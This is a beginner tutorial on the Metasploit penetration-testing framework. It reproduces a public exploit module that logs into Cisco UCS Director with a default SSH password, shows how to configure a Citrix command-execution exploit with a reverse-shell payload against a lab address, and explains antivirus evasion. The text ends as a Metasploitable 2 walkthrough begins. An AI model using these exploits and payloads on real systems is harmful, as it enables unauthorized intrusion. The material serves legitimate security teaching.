Metasploit, one of the most widely used penetration testing tools, is a very powerful all-in-one tool for performing different steps of a penetration test.
If you ever tried to exploit some vulnerable systems, chances are you have used Metasploit, or at least, are familiar with the name. It allows you to find information about system vulnerabilities, use existing exploits to penetrate the system, helps create your own exploits, and much more.
In this tutorial, we’ll be covering the basics of Metasploit Framework in detail and show you real examples of how to use this powerful tool to the fullest.
Table of Contents
- Installing Metasploit
- Basics of Penetration testing
- Basics of Metasploit Framework
- Basic commands of Metasploit Framework
- A penetration test walkthrough
- Create custom payloads with msfvenom
- Conclusion
Installing Metasploit
Metasploit is available for Windows and Linux OS, and you can download the source files from the official repository of the tool in Github. If you are running any OS designed for penetration testing, e.g., Kali Linux, it will be pre-installed in your system. We’ll be covering how to use Metasploit Framework version 6 on Kali Linux. However, the basics will remain the same wherever you’re using Metasploit.
Installing Metasploit on Linux
To install Metasploit in Linux you have to get the package metasploit-framework. On Debian and Ubuntu based Linux distros, you can use the apt utility:
apt install metasploit-frameworkOn CentOS/Redhat you can the yum utility to do the same:
yum install metasploit-framework
Find out the version of Metasploit and updating
If you’re not sure if you have Metasploit or not, you can confirm by typing msfconsole in your terminal:
msfconsole _ _
/ \ /\ __ _ __ /_/ __
| |\ / | _____ \ \ ___ _____ | | / \ _ \ \
| | \/| | | ___\ |- -| /\ / __\ | -__/ | || | || | |- -|
|_| | | | _|__ | |_ / -\ __\ \ | | | | \__/| | | |_
|/ |____/ \___\/ /\ \\___/ \/ \__| |_\ \___\
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.xMetasploit Tip: Start commands with a space to avoid saving them to history
As you can see my machine already has Metasploit Framework installed.
Metasploit changes its greeting messages every time you fire up the Metasploit Framework with the msfconsole command, so you might see a different greeting message when you run it.
You can also find out which version is installed once the program loads. Type in version and hit enter to get the answer:
versionFramework: 6.1.27-dev
Console : 6.1.27-devI am using version 6. If you haven’t updated your Metasploit anytime soon, it’s a good idea to update it before starting to use it. This is because if the tool is old then the updated exploits will not get added to the database of your Metasploit Framework. You can update the program by the msfupdate command:
msf6 > msfupdate
[*] exec: msfupdate
msfupdate is no longer supported when Metasploit is part of the operating
system. Please use ‘apt update; apt install metasploit-framework’
As you can see the msfupdate command is not supported. This happened because Metasploit is already a part of the operating system in the Kali Linux updated versions. If you’re using older versions of the Kali Linux, this command will work fine for your system.
Now that you know how to install and update the Metasploit framework, let’s begin learning some of the basics related to Metasploit.
Basics of Penetration testing
Before we begin, let’s familiarize ourselves with some of the steps of a penetration test briefly. If you’re already familiar with the concept then you can just skip ahead to the good part. Let’s list some of the fundamental steps in penetration testing:
- Information Gathering / Reconnaissance
- Vulnerability Analysis
- Exploitation
- Post Exploitation
- Report
1. Information gathering / Reconnaissance
At the very beginning of any penetration testing, information gathering is done. The more information you can gather about the target, the better it will be for you to know the target system and use the information later in the process. Information may include crucial information like the open ports, running services, or general information such as the domain name registration information. Various techniques and tools are used for gathering information about the target such as – nmap, zenmap, whois, nslookup, dig, maltego, etc.
One of the most used tools for information gathering and scanning is the nmap or Network Mapper utility. For a comprehensive tutorial for information gathering and nmap which you can check out from here.
2. Vulnerability Analysis
In this step, the potential vulnerabilities of the target are analyzed for further actions. Not all the vulnerabilities are of the same level. Some vulnerabilities may give you entire access to the system once exploited while some may only give you some normal information about the system. The vulnerabilities that might lead to some major results are the ones to go forward with from here. This is the step where Metasploit gives you a useful database to work with.
3. Exploitation
After the identified vulnerabilities have been analyzed, this is the step to take advantage of the vulnerabilities.
In this step, specific programs/exploits are used to attack the machine with the vulnerabilities.
You might wonder, where do these exploits come from?
Exploits come from many sources. One of the primary source is the vulnerability and exploit researchers. People do it because there is a lot at stake here i.e., there may be huge sums of money involved as a bounty.
Now, you may ask if the vulnerabilities are discovered, aren’t those application already fixed? The answer is yes, they are. But the fix comes around in the next update of the application.
Those who are already using the outdated version might not get the update and remains vulnerable to the exploits. The Metasploit Framework is the most suitable tool for this step. It gives you the option to choose from thousands of exploits and use them directly from the Metasploit console. New exploits are updated and incorporated in Metasploit regularly. You may also add some other exploits from online exploit databases like Exploit-DB.
Further, not all the exploits are ready-made for you to use. Sometimes you might have to craft your own exploit to evade security systems and intrusion detection systems. Metasploit also has different options for you to explore on this regard.
4. Post Exploitation
This is the step after you’ve already completed exploiting the target system. You’ve got access to the system and this is where you will decide what to do with the system. You may have got access to a low privilege user. You will try to escalate your privilege in this step. You may also keep a backdoor the victim machine to allow yourself to enter the system later whenever you want. Metasploit has numerous functionalities to help you in this step as well.
5. Report
This is the step that many penetration testers will have to complete. After carrying out their testing, the company or the organization will require them to write a detailed report about the testing and improvement to be done.
Now, after the long wait, let’s get into the basics of the actual program – Metasploit Framework.
Basics of Metasploit Framework
In this section, we’ll learn all the basics related to Metasploit Framework. This will help us understand the terminologies related to the program and use the basic commands to navigate through.
Modules of Metasploit Framework
As discussed earlier, Metasploit can be used in most of the penetration testing steps. The core functionalities that Metasploit provides can be summarized by some of the modules:
- Exploits
- Payloads
- Auxiliaries
- Encoders
Now we’ll discuss each of them and explain what they mean.
1. Exploits
Exploit is the program that is used to attack the vulnerabilities of the target. There is a large database for exploits on Metasploit Framework. You can search the database for the exploits and see the information about how they work, the time they were discovered, how effective they are, and so on.
2. Payloads
Payloads perform some tasks after the exploit runs. There are different types of payloads that you can use. For example, you could use the reverse shell payload, which basically generates a shell/terminal/cmd in the victim machine and connects back to the attacking machine.
Another example of a payload would be the bind shell. This type of shell creates a listening port on the victim machine, to which the attacker machine then connects. The advantage of a reverse shell over the bind shell is that the majority of the system firewalls generally do not block the outgoing connections as much as they block the incoming ones.
Metasploit Framework has a lot of options for payloads. Some of the most used ones are the reverse shell, bind shell, meterpreter, etc.
3. Auxiliaries
These are the programs that do not directly exploit a system. Rather they are built for providing custom functionalities in Metasploit. Some auxiliaries are sniffers, port scanners, etc. These may help you scan the victim machine for information gathering purposes. For example, if you see a victim machine is running ssh service, but you could not find out what version of ssh it is using – you could scan the port and get the version of ssh using auxiliary modules.
4. Encoders
Metasploit also provides you with the option to use encoders that will encrypt the codes in such a way that it becomes obscure for the threat detection programs to interpret. They will self decrypt and become original codes when executed. However, the encoders are limited and the anti-virus has many signatures of them already in their databases. So, simply using an encoder will not guarantee anti-virus evasion. You might get past some of the anti-viruses simply using encoders though. You will have to get creative and experiment changing the payload so it does not get detected.
Components of Metasploit Framework
Metasploit is open-source and it is written in Ruby. It is an extensible framework, and you can build custom features of your likings using Ruby. You can also add different plugins. At the core of the Metaslpoit framework, there are some key components:
- msfconsole
- msfdb
- msfvenom
- meterpreter
Let’s talk about each of these components.
1. msfconsole
This is the command line interface that is used by the Metasploit Framework. It enables you to navigate through all the Metasploit databases at ease and use the required modules. This is the command that you entered before to get the Metasploit console.
2. msfdb
Managing all the data can become a hurdle real quick, which is why Metasploit Framework gives you the option to use PostgreSQL database to store and access your data quickly and efficiently. For example, you may store and organize your scan results in the database to access them later. You can take a look at this tutorial to learn more about this tool – https://null-byte.wonderhowto.com/how-to/use-metasploits-database-stay-organized-store-information-while-hacking-0192643/
3. msfvenom
This is the tool that mimics its name and helps you create your own payloads (venoms to inject in your victim machine). This is important since your payload might get detected as a threat and get deleted by threat detection software such as anti-viruses or anti-malware.
This happens because the threat detection systems already has stored fingerprints of many malicious payloads. There are some ways you can evade detection. We’ll discuss this in the later section dedicated to msfvenom.
4. meterpreter
meterpreter is an advanced payload that has a lot of functionalities built into it. It communicates using encrypted packets. Furthermore, meterpreter is quite difficult to trace and locate once in the system. It can capture screenshots, dump password hashes, and many more.
Metasploit location on the drive
Metasploit Framework is located in /usr/share/metasploit-framework/ directory. You can find out all about its components and look at the exploit and payload codes. You can also add your own exploits here to access it from the Metasploit console.
Let’s browse through the Metasploit directory:
cd /usr/share/metasploit-frameworkType in ls to see the contents of the directory:
lsapp msfconsole Rakefile
config msfd ruby
data msfdb script-exploit
db msf-json-rpc.ru script-password
documentation msfrpc script-recon
Gemfile msfrpcd scripts
Gemfile.lock msfupdate tools
lib msfvenom vendor
metasploit-framework.gemspec msf-ws.ru
modules pluginsAs you can see, there is a directory called modules, which should contain the exploits, payloads, auxiliaries, encoders, as discussed before. Let’s get into it:
cd moduleslsauxiliary encoders evasion exploits nops payloads postAll the modules discussed are present here. However, evasion, nops, and post are the additional entries. The evasion module is a new entry to the Metasploit Framework, which helps create payloads that evade anti-virus (AV) detection. Nop stands for no operation, which means the CPU will just move to the next operation. Nops help create randomness in the payload – as adding them does not change the functionality of the program.
Finally, the post module contains some programs that you might require post-exploitation. For example, you might want to discover if the host you exploited is a Virtual Machine or a Physical Computer. You can do this with the checkvm module found in the post category. Now you can browse all the exploits, payloads, or others and take a look at their codes. Let’s navigate to the exploits directory and select an exploit. Then we’ll take a look at the codes of that exploit.
cd exploitslsaix dialup firefox mainframe qnx
android example_linux_priv_esc.rb freebsd multi solaris
apple_ios example.py hpux netware unix
bsd example.rb irix openbsd windows
bsdi example_webapp.rb linux osxWhat you’re seeing now are the categories of the exploits. For example, the linux directory contains all the exploits that are available for Linux systems.
cd linuxlsantivirus games imap mysql pptp samba ssh
browser http local pop3 proxy smtp telnet
ftp ids misc postgres redis snmp upnpLet’s take a look at the exploits for ssh.
cd sshlsceragon_fibeair_known_privkey.rb
cisco_ucs_scpuser.rb
exagrid_known_privkey.rb
f5_bigip_known_privkey.rb
ibm_drm_a3user.rb
loadbalancerorg_enterprise_known_privkey.rb
mercurial_ssh_exec.rb
microfocus_obr_shrboadmin.rb
quantum_dxi_known_privkey.rb
quantum_vmpro_backdoor.rb
solarwinds_lem_exec.rb
symantec_smg_ssh.rb
vmware_vdp_known_privkey.rb
vyos_restricted_shell_privesc.rbAs you can see, all the exploits are written in Ruby, and thus, the extension of the files is .rb. Now let’s look at the code of a specific exploit using the cat command, which outputs the content directly on the terminal:
cat cisco_ucs_scpuser.rb##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'net/ssh'
require 'net/ssh/command_stream'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::SSH
def initialize(info={})
super(update_info(info,
'Name' => "Cisco UCS Director default scpuser password",
'Description' => %q{
This module abuses a known default password on Cisco UCS Director. The 'scpuser'
has the password of 'scpuser', and allows an attacker to login to the virtual appliance
via SSH.
This module has been tested with Cisco UCS Director virtual machines 6.6.0 and 6.7.0.
Note that Cisco also mentions in their advisory that their IMC Supervisor and
UCS Director Express are also affected by these vulnerabilities, but this module
was not tested with those products.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Pedro Ribeiro <pedrib[at]gmail.com>' # Vulnerability discovery and Metasploit module
],
'References' =>
[
[ 'CVE', '2019-1935' ],
[ 'URL', 'https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20190821-imcs-usercred' ],
[ 'URL', 'https://seclists.org/fulldisclosure/2019/Aug/36' ],
[ 'URL', 'https://raw.githubusercontent.com/pedrib/PoC/master/advisories/Cisco/cisco-ucs-rce.txt' ]
],
'DefaultOptions' =>
{
'EXITFUNC' => 'thread'
},
'Payload' =>
{
'Compat' => {
'PayloadType' => 'cmd_interact',
'ConnectionType' => 'find'
}
},
'Platform' => 'unix',
'Arch' => ARCH_CMD,
'Targets' =>
[
[ 'Cisco UCS Director < 6.7.2.0', {} ],
],
'Privileged' => false,
'DefaultTarget' => 0,
'DisclosureDate' => '2019-08-21'
))
register_options(
[
Opt::RPORT(22),
OptString.new('USERNAME', [true, "Username to login with", 'scpuser']),
OptString.new('PASSWORD', [true, "Password to login with", 'scpuser']),
], self.class
)
register_advanced_options(
[
OptBool.new('SSH_DEBUG', [false, 'Enable SSH debugging output (Extreme verbosity!)', false]),
OptInt.new('SSH_TIMEOUT', [false, 'Specify the maximum time to negotiate a SSH session', 30])
]
)
end
def rhost
datastore['RHOST']
end
def rport
datastore['RPORT']
end
def do_login(user, pass)
factory = ssh_socket_factory
opts = {
:auth_methods => ['password', 'keyboard-interactive'],
:port => rport,
:use_agent => false,
:config => false,
:password => pass,
:proxy => factory,
:non_interactive => true,
:verify_host_key => :never
}
opts.merge!(:verbose => :debug) if datastore['SSH_DEBUG']
begin
ssh = nil
::Timeout.timeout(datastore['SSH_TIMEOUT']) do
ssh = Net::SSH.start(rhost, user, opts)
end
rescue Rex::ConnectionError
return
rescue Net::SSH::Disconnect, ::EOFError
print_error "#{rhost}:#{rport} SSH - Disconnected during negotiation"
return
rescue ::Timeout::Error
print_error "#{rhost}:#{rport} SSH - Timed out during negotiation"
return
rescue Net::SSH::AuthenticationFailed
print_error "#{rhost}:#{rport} SSH - Failed authentication"
rescue Net::SSH::Exception => e
print_error "#{rhost}:#{rport} SSH Error: #{e.class} : #{e.message}"
return
end
if ssh
conn = Net::SSH::CommandStream.new(ssh)
ssh = nil
return conn
end
return nil
end
def exploit
user = datastore['USERNAME']
pass = datastore['PASSWORD']
print_status("#{rhost}:#{rport} - Attempt to login to the Cisco appliance...")
conn = do_login(user, pass)
if conn
print_good("#{rhost}:#{rport} - Login Successful (#{user}:#{pass})")
handler(conn.lsock)
end
end
end
You can see the code for the exploit is shown here. The green marked section is the description of the exploit and the yellow marked portion is the options that can be set for this exploit.
The description reveals what function this exploit will perform. As you can see, it exploits a known vulnerability of Cisco UCS Director. The vulnerability is the default password of the machine, which, if unchanged, may be used to gain access to the system. If you are someone who knows Ruby and has a good grasp of how the vulnerability works, you can modify the code and create your own version of the exploit. That’s the power of the Metasploit Framework.
In this way, you can also find out what payloads are there in your Metasploit Framework, add your own in the directory, and modify the existing ones.
Basic commands of Metasploit Framework
Now let’s move on to the fun stuff. In this section, we’ll talk about some of the basic Metasploit commands that you’re going to need all the time.
Fire up the Metasploit console by typing in msfconsole. Now you will see msf6 > indicating you’re in the interactive mode.
msfconsoleI have the msf6 shown here, where 6 represents the version of the framework and console. You can execute regular terminal commands from here as well, which means you don’t have to exit out of Metasploit Framework to perform some other tasks, making it super convenient. Here’s an example – msf6 > ls
[*] exec: ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
The ls command works as it is intended to. You can use the help command to get a list of commands and their functions. Metasploit has very convenient help descriptions. They are divided into categories and easy to follow.
helpNow, let’s take a look at some important commands.
Show command
If you want to see the modules you currently have in your Metasploit Framework, you can use the show command. Show command will show you specific modules or all the modules. Show command requires an argument to be passed with it. Type in “show -h” to find out what argument the command takes:
show -h[*] Valid parameters for the "show" command are: all, encoders, nops, exploits, payloads, auxiliary, post, plugins, info, options, favorites
[*] Additional module-specific parameters are: missing, advanced, evasion, targets, actions
For example, you can see all the exploits by using the command in the following way:
show exploitsThis will list all the existing exploits, which will be a long list, needless to say. Let’s look at how many encoders are there:
show encodersShow command can be used inside of any modules to get specific modules that are compatible. You’ll understand this better in the later sections.
Search anything within Metasploit
Let’s imagine you found a service running on an open port on the target machine. If you also know which version of the service that machine is using – you might want to look for already known vulnerabilities of that service.
How do you find out if that service has any vulnerability which has ready-made exploits on Metasploit?
You guessed it – you must use the search utility of Metasploit.
It doesn’t even have to be the exploits, you can also find out payloads, auxiliaries, etc., and you can search the descriptions as well.
Let’s imagine I wanted to find out if Metasploit has anything related to Samba. Samba is an useful cross platform tool that uses the SMB (Server Message Block) protocol. It allows file and other resource sharing between Windows and Unix based-host. Let’s use the search command:
search sambaMatching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/citrix_access_gateway_exec 2010-12-21 excellent Yes Citrix Access Gateway Command Execution
1 exploit/windows/license/calicclnt_getconfig 2005-03-02 average No Computer Associates License Client GETCONFIG Overflow
2 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution
3 exploit/windows/smb/group_policy_startup 2015-01-26 manual No Group Policy Script Execution From Shared Resource
4 post/linux/gather/enum_configs normal No Linux Gather Configurations
5 auxiliary/scanner/rsync/modules_list normal No List Rsync Modules
6 exploit/windows/fileformat/ms14_060_sandworm 2014-10-14 excellent No MS14-060 Microsoft Windows OLE Package Manager Code Execution
7 exploit/unix/http/quest_kace_systems_management_rce 2018-05-31 excellent Yes Quest KACE Systems Management Command Injection
8 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
9 exploit/multi/samba/nttrans 2003-04-07 average No Samba 2.2.2 - 2.2.6 nttrans Buffer Overflow
10 exploit/linux/samba/setinfopolicy_heap 2012-04-10 normal Yes Samba SetInformationPolicy AuditEventsInfo Heap Overflow
11 auxiliary/admin/smb/samba_symlink_traversal normal No Samba Symlink Directory Traversal
12 auxiliary/scanner/smb/smb_uninit_cred normal Yes Samba _netr_ServerPasswordSet Uninitialized Credential State
13 exploit/linux/samba/chain_reply 2010-06-16 good No Samba chain_reply Memory Corruption (Linux x86)
14 exploit/linux/samba/is_known_pipename 2017-03-24 excellent Yes Samba is_known_pipename() Arbitrary Module Load
15 auxiliary/dos/samba/lsa_addprivs_heap normal No Samba lsa_io_privilege_set Heap Overflow
16 auxiliary/dos/samba/lsa_transnames_heap normal No Samba lsa_io_trans_names Heap Overflow
17 exploit/linux/samba/lsa_transnames_heap 2007-05-14 good Yes Samba lsa_io_trans_names Heap Overflow
18 exploit/osx/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
19 exploit/solaris/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
20 auxiliary/dos/samba/read_nttrans_ea_list normal No Samba read_nttrans_ea_list Integer Overflow
21 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)
22 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
23 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
24 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
25 exploit/windows/http/sambar6_search_results 2003-06-21 normal Yes Sambar 6 Search Results Buffer Overflow
Interact with a module by name or index. For example info 25, use 25 or use exploit/windows/http/sambar6_search_results You can also notice the date and description of the exploit. There is also a metric called rank telling you how good the exploit is. The name is actually also the path of where the module is inside the /usr/share/metasploit-framework/
There is some useful information for the exploits written in the Rank, Check, and Disclosure columns. The rank of an exploit indicates how reliable the exploit is. The check functionality for an exploit lets you check whether the exploit will work or not before actually running it on a host. The disclosure date is the date a particular exploit became publicly available. This is a good indicator of how many systems will be affected by it.
A relatively new exploit will affect many of the machines running the service since they might not have updated the vulnerable application in the short time period.
The use command
After you’ve chosen the module you want to use, you can select the module by the use command followed by the name or the id of the module. Let’s use the first one we got from the search result:
use exploit/unix/webapp/citrix_access_gateway_exec[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/webapp/citrix_access_gateway_exec) >You can also specify the number for the module:
use 0[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(unix/webapp/citrix_access_gateway_exec) > Get the description of the module with the info command
If you’re not sure about a module you can always get the description and see what it does. As we showed you earlier, you could get the description by looking at the original code of the module. However, we’re going to show you a much faster and efficient way. For this, you have to use the command info after you’ve entered the use command to select an exploit:
msf6 exploit(unix/webapp/citrix_access_gateway_exec) > info Name: Citrix Access Gateway Command Execution
Module: exploit/unix/webapp/citrix_access_gateway_exec
Platform: Unix
Arch: cmd
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2010-12-21
Provided by:
George D. Gal
Erwin Paternotte
Available targets:
Id Name
‐‐ ‐‐‐‐
0 Automatic
Check supported:
Yes
Basic options:
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
Proxies no A proxy chain of format typ
e:host:port[,type:host:port
][...]
RHOSTS yes The target host(s), see htt
ps://github.com/rapid7/meta
sploit-framework/wiki/Using
-Metasploit
RPORT 443 yes The target port (TCP)
SSL true yes Use SSL
VHOST no HTTP server virtual host
Payload information:
Space: 127
Description:
The Citrix Access Gateway provides support for multiple
authentication types. When utilizing the external legacy NTLM
authentication module known as ntlm_authenticator the Access Gateway
spawns the Samba 'samedit' command line utility to verify a user's
identity and password. By embedding shell metacharacters in the web
authentication form it is possible to execute arbitrary commands on
the Access Gateway.
References:
https://nvd.nist.gov/vuln/detail/CVE-2010-4566
OSVDB (70099)
http://www.securityfocus.com/bid/45402
http://www.vsecurity.com/resources/advisory/20101221-1/
As you can see, the info command shows a detailed description of the module. You can see the description of what it does and what options to use, including explanations for everything. You can also use the show info command to get the same result.
msf6 exploit(unix/webapp/citrix_access_gateway_exec) > show infoSee the options you need to specify for the modules
For the modules, you will have to set some of the options. Some options will already be set. You will need to specify options like your target machine IP address, port, and things like this. The options will change according to what module you are using. You can see the options using the options or show options command. Let’s see this in action:
msf6 exploit(unix/webapp/citrix_access_gateway_exec) > optionsModule options (exploit/unix/webapp/citrix_access_gateway_exec):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
Proxies no A proxy chain of format ty
pe:host:port[,type:host:po
rt][...]
RHOSTS yes The target host(s), see ht
tps://github.com/rapid7/me
tasploit-framework/wiki/Us
ing-Metasploit
RPORT 443 yes The target port (TCP)
SSL true yes Use SSL
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
LHOST 10.0.2.15 yes The listen address (an inter
face may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
‐‐ ‐‐‐‐
0 AutomaticYou can see the options for this specific exploit(unix/webapp/citrix_access_gateway_exec). You can also see the options for the default Payload (cmd/unix/reverse_netcat) for this exploit.
I have marked all the fields with different colors. The names are marked in green color. The current setting for each option is marked in pink. All of the fields are not required for the exploit to function. Some of them are optional. The mandatory ones will be listed as yes in the Required field marked in teal. Many of the options will be already filled out by default. You can either change them or keep them unchanged.
In this example, you can see the RHOSTS option does not have a current setting field value in it. This is where you will have to specify the target IP address. You will learn how to set it with the next command.
Use the set command to set a value to a variable
Set is one of the core commands of the Metasploit console. You can use this command to set context-specific values to a variable. For example, let’s try to set the target IP address for the above RHOSTS option field. Type in set RHOSTS [target IP]:
msf6 exploit(unix/webapp/citrix_access_gateway_exec) > set RHOSTS 192.168.43.111RHOSTS => 192.168.43.111Now we’ve successfully set up the value of the RHOSTS variable with the set command. Let’s check if it worked or not. Type in show options:
msf6 exploit(unix/webapp/citrix_access_gateway_exec) > show optionsModule options (exploit/unix/webapp/citrix_access_gateway_exec):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.43.111 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 443 yes The target port (TCP)
SSL true yes Use SSL
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
LHOST 192.168.74.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
‐‐ ‐‐‐‐
0 Automatic
The output shows the RHOSTS variable or option has the target machine IP address that we specified using the set command.
Choose the Payload
After we’ve specified the required options for our exploit, we have to set up the payload that we’ll be sending after the exploit successfully completes. There are a lot of payloads in all of Metasploit database. However, after selecting the exploit, you will get the only payloads that are compatible with the exploit. Here, you can use the show command usefully to see the available payloads:
msf6 exploit(unix/webapp/citrix_access_gateway_exec) > show payloadsCompatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 payload/cmd/unix/bind_busybox_telnetd normal No Unix Command Shell, Bind TCP (via BusyBox telnetd)
1 payload/cmd/unix/bind_netcat normal No Unix Command Shell, Bind TCP (via netcat)
2 payload/cmd/unix/bind_netcat_gaping normal No Unix Command Shell, Bind TCP (via netcat -e)
3 payload/cmd/unix/bind_netcat_gaping_ipv6 normal No Unix Command Shell, Bind TCP (via netcat -e) IPv6
4 payload/cmd/unix/bind_socat_udp normal No Unix Command Shell, Bind UDP (via socat)
5 payload/cmd/unix/bind_zsh normal No Unix Command Shell, Bind TCP (via Zsh)
6 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
7 payload/cmd/unix/pingback_bind normal No Unix Command Shell, Pingback Bind TCP (via netcat)
8 payload/cmd/unix/pingback_reverse normal No Unix Command Shell, Pingback Reverse TCP (via netcat)
9 payload/cmd/unix/reverse_bash normal No Unix Command Shell, Reverse TCP (/dev/tcp)
10 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
11 payload/cmd/unix/reverse_bash_udp normal No Unix Command Shell, Reverse UDP (/dev/udp)
12 payload/cmd/unix/reverse_ksh normal No Unix Command Shell, Reverse TCP (via Ksh)
13 payload/cmd/unix/reverse_ncat_ssl normal No Unix Command Shell, Reverse TCP (via ncat)
14 payload/cmd/unix/reverse_netcat normal No Unix Command Shell, Reverse TCP (via netcat)
15 payload/cmd/unix/reverse_netcat_gaping normal No Unix Command Shell, Reverse TCP (via netcat -e)
16 payload/cmd/unix/reverse_python normal No Unix Command Shell, Reverse TCP (via Python)
17 payload/cmd/unix/reverse_socat_udp normal No Unix Command Shell, Reverse UDP (via socat)
18 payload/cmd/unix/reverse_ssh normal No Unix Command Shell, Reverse TCP SSH
19 payload/cmd/unix/reverse_zsh normal No Unix Command Shell, Reverse TCP (via Zsh)Now you can choose any of the payloads that are listed. They are all compatible with the exploit. Let’s choose a different one rather than the default one. Here, we’ll use the set command to set the value of the payload variable to the name of the specific payload:
msf6 exploit(unix/webapp/citrix_access_gateway_exec) > set payload payload/cmd/unix/reverse_sshpayload => cmd/unix/reverse_sshThe output shows that the payload is set to (cmd/unix/reverse_ssh). Let’s set up the payload. Type in show options:
msf6 exploit(unix/webapp/citrix_access_gateway_exec) > show optionsModule options (exploit/unix/webapp/citrix_access_gateway_exec):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.43.111 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 443 yes The target port (TCP)
SSL true yes Use SSL
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_ssh):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
LHOST 192.168.74.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
‐‐ ‐‐‐‐
0 Automatic
The option for the payload shows that the selected payload is now changed to our desired one (cmd/unix/reverse_ssh). You can set the payload options with the set command as well:
msf6 exploit(unix/webapp/citrix_access_gateway_exec) > set LPORT 5000
LPORT => 5000
Here, we’ve set the local port for listening to 5000 from the default 4444. Let’s see our changes in the options.
msf6 exploit(unix/webapp/citrix_access_gateway_exec) > show optionsModule options (exploit/unix/webapp/citrix_access_gateway_exec):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.43.111 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 443 yes The target port (TCP)
SSL true yes Use SSL
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_ssh):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
LHOST 192.168.74.128 yes The listen address (an interface may be specified)
LPORT 5000 yes The listen port
Exploit target:
Id Name
‐‐ ‐‐‐‐
0 Automatic
Now that you’ve set up the exploit and the payload – you can start the fun. Let’s move on to the exploit commands.
Check if the exploit will work or not
Before going forward with the exploit, you might wonder if it is actually going to work or not. Let’s try to find out. We’ll have to use the “check” command to see the target host is vulnerable to the exploit we’ve set up –
msf6 exploit(unix/webapp/citrix_access_gateway_exec) > check[*] Attempting to detect if the Citrix Access Gateway is vulnerable...
[*] 192.168.43.111:443 - The target is not exploitable.As you can see, the target we’re attacking is not vulnerable to this exploit. So there’s no point in continuing this line of attacking. In reality, you’ll mostly know if the machine has the vulnerability to the exploit you’re running beforehand. This is just an example to illustrate what is possible.
We’ll show you an example of an exploitable machine in the next section. Keep on reading!
A penetration test walkthrough
In this section, I’ll demonstrate how penetration testing is done. I will be using the intentionally vulnerable Linux machine – Metasploitable 2. This machine is created to have its port open and running vulnerable applications. You can get Metasploitable on rapid7’s website.
